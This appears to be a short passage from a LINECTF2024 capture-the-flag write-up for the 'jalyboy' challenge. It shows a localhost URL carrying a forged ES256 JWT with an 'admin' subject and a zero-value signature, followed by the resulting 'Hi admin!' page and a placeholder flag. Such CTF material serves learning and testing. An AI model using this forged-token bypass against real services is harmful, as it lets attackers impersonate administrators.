 LINECTF2024 | jalyboy-ba
localhost:10001/?j=eyJhbGciOiJFUzI1NiJ9.eyJzdWIiOiJhZG1pbiJ9.MAYCAQACAQA
LINECTF2024 | jalyboy-jalygirl
Hi admin!
flag is linectf{this_is_fake_flag}
login as guest login as admin